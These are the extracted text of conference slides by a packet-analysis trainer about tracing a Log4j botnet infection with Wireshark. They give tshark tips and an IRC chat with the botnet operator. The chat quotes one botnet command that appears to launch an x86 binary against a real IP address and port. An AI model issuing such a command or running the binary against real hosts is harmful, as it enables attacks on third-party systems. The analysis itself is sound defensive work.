



#### Time for a demo?







## Wiresharktips



- Capinfos -Taecu gives quick overview
- tshark -qz conv,ip/tcp/udp are your friends
- Use tshark to extract packets
  - tcpdump can be much quicker, but beware of timestamps on MacOS



#### Phase IV: first contact!!!



- Witnessed some manual looking commands in the IRC C2 connection
- Logged in on IRC myself
- Started chatting :-)



#### Time for a demo?







# Wiresharktips



Drag & drop columns



#### Hello word!



```
L00x01
                   .dsl.telesp.net.br (107)
00:59 -!- Irssi: Starting query in 107 with roox
00:59 QWERTY Having fun on my system? ;-)
01:06 TOOX ?
01:13 QWERTY Hello from NL
01:13 < r00x> Hello from Brasil
01:13 < r00x ; D
01:13 QWERTY> You: :r00x!r00x@ __.dsl.telesp.net.br PRIVMSG #dentola
               :!* SH /tmp/x86 135.148.140.180 7172 100 -1 100
01:14 < QWERTY> won't work ;-)
01:15 < QWERTY> What are you using the botnet for?
01:15 < r00x> sports
01:16 < QWERTY> What do you mean?
01:18 < QWERTY> I was following your LOG4J infection and wanted to see what kind
               of infection it created.
01:20 <r00x> i understand
01:21 <QWERTY> It's fun to learn and see what is happening. And I had a hunch
               you were trying things manually.
01:24 < QWERTY> It's bedtime here... I'm leaving....
01:24 < QWERTY> Be careful though...
01:26 < r00x> right thanks
01:26 <QWERTY> bye
01:26 < r00x> bye
         QWERTY( iw)
                       3:107/r00x
  01:26
[r00x]
```



# Takeaways



- Great fun analysing a CVE
- Take precautions to do it safe!
- Make packet captures.... DUH!
- Make use of:
  - Wireshark profiles
  - Display filter buttons
  - Packet coloring
  - Wireshark cli tools











#### FIN/ACK/FIN/ACK



If you have questions?
sake.blok@SYN-bit.nl





Application and network troubleshooting

Protocol and packet analysis

Training (Wireshark, TCP, SSL)

www.SYN-bit.nl